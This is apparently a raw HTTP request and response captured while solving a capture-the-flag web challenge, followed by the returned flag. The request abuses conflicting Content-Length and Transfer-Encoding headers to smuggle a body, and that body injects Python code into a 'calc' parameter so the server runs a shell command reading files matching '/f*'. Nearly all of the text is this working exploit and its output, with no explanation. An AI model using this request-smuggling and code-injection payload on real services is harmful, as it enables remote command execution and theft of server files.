 Raw 参数 头 Hex
POST /calc HTTP/1.1
Host: challenge.ilovectf.cn:30207
Content-Length: 49
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://challenge.ilovectf.cn:30207
Referer: http://challenge.ilovectf.cn:30207/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Transfer-Encoding:xxx
Content-Length: 49
0
&calc=__import__("os").popen("cat /f*").read()
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.13.7
Date: Fri, 07 Nov 2025 02:08:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 36
Connection: close
flag{yoU_rE@11Y_know_Http_$mU9911NG}